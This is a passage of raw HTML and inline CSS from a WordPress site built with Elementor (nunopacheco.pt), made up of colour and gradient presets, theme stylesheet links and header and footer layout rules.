!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1749393586' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1749393586' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1749393586' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-popup-frontend-css' href='https://nunopacheco.pt/wp-content/cache/background-css/1/nunopacheco.pt/wp-content/cache/min/1/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1741970756&wpr_t=1768901640' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nunopacheco.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#036CB4;--e-global-color-secondary:#333333;--e-global-color-text:#666666;--e-global-color-accent:#92C7C3;--e-global-color-1007b0d:#036CB4;--e-global-color-c82ef36:#92C7C3;--e-global-color-5dd29f0:#B5D6D5;--e-global-color-35b7d10:#FFFFFF;--e-global-color-a2efba0:#F1F1F1;--e-global-typography-primary-font-family:"Jura";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Jura";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Jura";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Jura";--e-global-typography-accent-font-weight:500;font-family:"Jura", Sans-serif;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-accent );font-family:"Jura", Sans-serif;}.elementor-kit-5 a:hover{color:var( --e-global-color-primary );}body{overflow-x:inherit !important;}.elementor a, .elementor a:link, .elementor a:focus, .elementor a:active, .elementor a:hover{text-decoration:inherit !important;}.elementor a:link, .elementor .smooth-hover a:link, {transition:inherit;}.elementor-kit-5 h1{font-family:"Jura", Sans-serif;}.elementor-kit-5 h2{font-family:"Jura", Sans-serif;}.elementor-kit-5 h3{font-family:"Jura", Sans-serif;}.elementor-kit-5 h4{font-family:"Jura", Sans-serif;}.elementor-kit-5 h5{font-family:"Jura", Sans-serif;}.elementor-kit-5 h6{font-family:"Jura", Sans-serif;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-family:"Jura", Sans-serif;color:#FFFFFF;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-60 .elementor-element.elementor-element-1432359.ob-is-breaking-bad > .elementor-container{justify-content:space-around !important;flex-direction:row;}.elementor-60 .elementor-element.elementor-element-1432359.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-around !important;flex-direction:row;}.elementor-60 .elementor-element.elementor-element-1432359.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-60 .elementor-element.elementor-element-1432359.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-60 .elementor-element.elementor-element-1432359.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-60 .elementor-element.elementor-element-1432359{padding:25px 100px 25px 100px;z-index:5;}.elementor-bc-flex-widget .elementor-60 .elementor-element.elementor-element-617bf48.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-60 .elementor-element.elementor-element-617bf48.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-60 .elementor-element.elementor-element-617bf48.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-60 .elementor-element.elementor-element-617bf48.elementor-column{width:280px;max-width:50%;align-self:inherit;cursor:default;}.elementor-60 .elementor-element.elementor-element-617bf48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-60 .elementor-element.elementor-element-4fa5f46{width:auto;max-width:auto;}.elementor-60 .elementor-element.elementor-element-4fa5f46 img{width:300px;}.elementor-bc-flex-widget .elementor-60 .elementor-element.elementor-element-0e45876.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-60 .elementor-element.elementor-element-0e45876.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-60 .elementor-element.elementor-element-0e45876.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-60 .elementor-element.elementor-element-0e45876.elementor-column{width:calc(100% - 280px - 105px);align-self:inherit;cursor:default;}.elementor-60 .elementor-element.elementor-element-0e45876 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-60 .elementor-element.elementor-element-1f32191{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-60 .elementor-element.elementor-element-1f32191 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu .elementor-item{font-family:"Jura", Sans-serif;font-size:15px;font-weight:600;}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-framed .elementor-item:before,
					.elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-underline .elementor-item:after,
					 .elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-overline .elementor-item:before,
					 .elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-double-line .elementor-item:before,
					 .elementor-60 .elementor-element.elementor-element-1f32191 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-35b7d10 );border-radius:15px 15px 15px 15px;}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--dropdown a:hover,
					.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--dropdown a:focus,
					.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a2efba0 );}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-35b7d10 );background-color:var( --e-global-color-primary );}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-60 .elementor-element.elementor-element-1f32191 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-bc-flex-widget .elementor-60 .elementor-element.elementor-element-878bfd5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-60 .elementor-element.elementor-element-878bfd5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-60 .elementor-element.elementor-element-878bfd5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-60 .elementor-element.elementor-element-878bfd5.elementor-column{width:105px;align-self:inherit;cursor:default;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-60 .elementor-element.elementor-element-52c3763 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Jura", Sans-serif;font-size:16px;font-weight:500;fill:var( --e-global-color-35b7d10 );color:var( --e-global-color-35b7d10 );border-radius:0px 0px 15px 15px;padding:30px 10px 10px 10px;}.elementor-60 .elementor-element.elementor-element-52c3763 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-60 .elementor-element.elementor-element-f8e9617 .elementor-icon-wrapper{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-60 .elementor-element.elementor-element-1432359{margin-top:0px;margin-bottom:0px;padding:25px 50px 25px 50px;}.elementor-60 .elementor-element.elementor-element-617bf48.elementor-column{width:300px;max-width:100%;}.elementor-bc-flex-widget .elementor-60 .elementor-element.elementor-element-878bfd5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-60 .elementor-element.elementor-element-878bfd5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-60 .elementor-element.elementor-element-878bfd5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-60 .elementor-element.elementor-element-878bfd5.elementor-column{width:calc(100% - 300px);}.elementor-60 .elementor-element.elementor-element-f8e9617 .elementor-icon-wrapper{text-align:end;}.elementor-60 .elementor-element.elementor-element-f8e9617 .elementor-icon{font-size:30px;}.elementor-60 .elementor-element.elementor-element-f8e9617 .elementor-icon svg{height:30px;}}@media(max-width:767px){.elementor-60 .elementor-element.elementor-element-1432359{padding:25px 25px 25px 25px;}.elementor-60 .elementor-element.elementor-element-617bf48.elementor-column{width:200px;}.elementor-60 .elementor-element.elementor-element-4fa5f46 img{width:200px;}.elementor-60 .elementor-element.elementor-element-878bfd5.elementor-column{width:calc(100% - 200px);}.elementor-60 .elementor-element.elementor-element-f8e9617 .elementor-icon{font-size:25px;}.elementor-60 .elementor-element.elementor-element-f8e9617 .elementor-icon svg{height:25px;}}
.elementor-97 .elementor-element.elementor-element-c4910a3:not(.elementor-motion-effects-element-type-background), .elementor-97 .elementor-element.elementor-element-c4910a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B5D6D57D;}.elementor-97 .elementor-element.elementor-element-c4910a3.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-97 .elementor-element.elementor-element-c4910a3.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-97 .elementor-element.elementor-element-c4910a3.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-97 .elementor-element.elementor-element-c4910a3.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-97 .elementor-element.elementor-element-c4910a3.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-97 .elementor-element.elementor-element-c4910a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:0px;padding:0px 100px 50px 100px;}.elementor-97 .elementor-element.elementor-element-c4910a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-97 .elementor-element.elementor-element-c4910a3 > .elementor-shape-top svg{width:calc(200% + 1.3px);}.elementor-97 .elementor-element.elementor-element-77304f0.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-77304f0 .elementor-element-populated a{color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-77304f0 .elementor-element-populated a:hover{color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-77304f0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-1518dc7:not(.elementor-motion-effects-element-type-background), .elementor-97 .elementor-element.elementor-element-1518dc7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-97 .elementor-element.elementor-element-1518dc7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-97 .elementor-element.elementor-element-1518dc7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-97 .elementor-element.elementor-element-1518dc7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-97 .elementor-element.elementor-element-1518dc7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-97 .elementor-element.elementor-element-1518dc7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-97 .elementor-element.elementor-element-1518dc7, .elementor-97 .elementor-element.elementor-element-1518dc7 > .elementor-background-overlay{border-radius:40px 40px 40px 40px;}.elementor-97 .elementor-element.elementor-element-1518dc7{box-shadow:0px 5px 30px 1px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-50px;margin-bottom:100px;padding:30px 20px 30px 20px;}.elementor-97 .elementor-element.elementor-element-1518dc7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-97 .elementor-element.elementor-element-c731192.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-97 .elementor-element.elementor-element-c731192.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-97 .elementor-element.elementor-element-c731192.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-97 .elementor-element.elementor-element-c731192.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-c731192 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F1F1F1;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-89eb3ac{width:auto;max-width:auto;}.elementor-97 .elementor-element.elementor-element-89eb3ac > .elementor-widget-container{padding:12px 12px 12px 12px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F1F1F1;border-radius:50px 50px 50px 50px;}.elementor-97 .elementor-element.elementor-element-89eb3ac .elementor-icon-wrapper{text-align:center;}.elementor-97 .elementor-element.elementor-element-89eb3ac.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-89eb3ac.elementor-view-framed .elementor-icon, .elementor-97 .elementor-element.elementor-element-89eb3ac.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-89eb3ac.elementor-view-framed .elementor-icon, .elementor-97 .elementor-element.elementor-element-89eb3ac.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-89eb3ac .elementor-icon{font-size:25px;}.elementor-97 .elementor-element.elementor-element-89eb3ac .elementor-icon svg{height:25px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-b135593{width:auto;max-width:auto;font-family:"Jura", Sans-serif;font-size:16px;font-weight:400;}.elementor-97 .elementor-element.elementor-element-b135593 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-b135593.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-b135593 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-97 .elementor-element.elementor-element-b135593 p:last-child{margin-bottom:0px;}.elementor-bc-flex-widget .elementor-97 .elementor-element.elementor-element-7a3833a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-97 .elementor-element.elementor-element-7a3833a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-97 .elementor-element.elementor-element-7a3833a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-97 .elementor-element.elementor-element-7a3833a.elementor-column{align-self:inherit;cursor:default;}.elementor-97 .elementor-element.elementor-element-7a3833a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#F1F1F1;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-97 .elementor-element.elementor-element-7a3833a > .elementor-element-populated, .elementor-97 .elementor-element.elementor-element-7a3833a > .elementor-element-populated > .elementor-background-overlay, .elementor-97 .elementor-element.elementor-element-7a3833a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-8700d7d{width:auto;max-width:auto;}.elementor-97 .elementor-element.elementor-element-8700d7d > .elementor-widget-container{padding:12px 12px 12px 12px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F1F1F1;border-radius:50px 50px 50px 50px;}.elementor-97 .elementor-element.elementor-element-8700d7d .elementor-icon-wrapper{text-align:center;}.elementor-97 .elementor-element.elementor-element-8700d7d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-8700d7d.elementor-view-framed .elementor-icon, .elementor-97 .elementor-element.elementor-element-8700d7d.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-8700d7d.elementor-view-framed .elementor-icon, .elementor-97 .elementor-element.elementor-element-8700d7d.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-8700d7d .elementor-icon{font-size:25px;}.elementor-97 .elementor-element.elementor-element-8700d7d .elementor-icon svg{height:25px;}.elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-8969627{width:auto;max-width:auto;font-family:"Jura", Sans-serif;font-size:16px;font-weight:400;}.elementor-97 .elementor-element.elementor-element-8969627 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-8969627.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-8969627 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-97 .elementor-element.elementor-element-8969627 p:last-child{margin-bottom:0px;}.elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri div{writing-mode:inherit;}.elementor-97 .elementor-element.elementor-element-13c7ec4 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-97 .elementor-element.elementor-element-13c7ec4{text-align:center;font-family:"Jura", Sans-serif;font-size:10px;font-weight:400;}.elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri > div, .elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri > h1, .elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri > h2, .elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri > h3, .elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri > h4, .elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri > h5, .elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri > h6, .elementor-97 .elementor-element.elementor-element-13c7ec4.ob-harakiri > p{transform:rotate(0deg);}.elementor-97 .elementor-element.elementor-element-13c7ec4 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-97 .elementor-element.elementor-element-13c7ec4 